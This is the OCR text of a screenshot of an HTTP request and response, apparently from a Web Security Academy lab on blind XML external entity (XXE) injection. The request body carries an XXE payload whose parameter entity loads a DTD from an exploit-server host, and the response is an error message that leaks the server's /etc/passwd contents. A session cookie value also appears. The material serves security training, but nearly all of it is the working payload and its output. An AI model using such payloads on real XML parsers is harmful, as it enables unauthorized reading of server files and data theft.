 Request
Pretty Raw Hex \n
1 POST /product/stock HTTP/1.1
2 Host:
0ac600510473734bc0903831001400ff.web-security-academy.n
et
3 Cookie: session=ziGYRLtvvNt3tjWsOkUxP9TeyshBH9Qg
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64;
rv:105.0) Gecko/20100101 Firefox/105.0
5 Accept: */*
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Referer:
https://0ac600510473734bc0903831001400ff.web-security-a
cademy.net/product?productId=1
9 Content-Type: application/xml
10 Content-Length: 234
11 Origin:
https://0ac600510473734bc0903831001400ff.web-security-a
cademy.net
12 Sec-Fetch-Dest: empty
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Site: same-origin
15 Te: trailers
16 Connection: close
17
18 <?xml version="1.0" encoding="UTF-8"?>
19 <!DOCTYPE foo [<!ENTITY % xxe SYSTEM
"https://exploit-0a0700f6044173bcc0b3383401f6008f.exp
loit-server.net/exploit"> %xxe;]>
20 <stockCheck>
<productId>
1
</productId>
<storeId>
1
</storeId>
</stockCheck>
Search... 0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 400 Bad Request
2 Content-Type: application/json; charset=utf-8
3 Connection: close
4 Content-Length: 1359
5
6 "XML parser exited with error: java.io.FileNotFoundExce
ption: /nonexistent/root:x:0:0:root:/root:/bin/bash
7 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
8 bin:x:2:2:bin:/bin:/usr/sbin/nologin
9 sys:x:3:3:sys:/dev:/usr/sbin/nologin
10 sync:x:4:65534:sync:/bin:/bin/sync
11 games:x:5:60:games:/usr/games:/usr/sbin/nologin
12 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
13 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
14 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
15 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
16 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
17 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
18 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
19 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
20 list:x:38:38:MailingListManager:/var/list:/usr/sbin/
nologin
21 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
22 gnats:x:41:41:GnatsBug-ReportingSystem(admin):/var/lib/
gnats:/usr/sbin/nologin
23 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/
nologin
24 _apt:x:100:65534::/nonexistent:/usr/sbin/nologin
25 peter:x:12001:12001::/home/peter:/bin/bash
26 carlos:x:12002:12002::/home/carlos:/bin/bash
27 user:x:12000:12000::/home/user:/bin/bash
28 elmer:x:12099:12099::/home/elmer:/bin/bash
29 academy:x:10000:10000::/academy:/bin/bash
30 messagebus:x:101:101::/nonexistent:/usr/sbin/nologin
31 dnsmasq:x:102:65534:dnsmasq,
,
Search... 0 matches